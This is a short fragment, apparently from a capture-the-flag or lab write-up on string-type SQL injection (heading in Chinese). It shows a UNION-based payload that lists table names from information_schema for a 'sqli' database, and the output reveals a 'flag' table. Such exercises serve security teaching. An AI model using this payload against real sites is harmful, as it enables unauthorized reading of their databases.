 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli' #'
ID: 1
Data: news,flag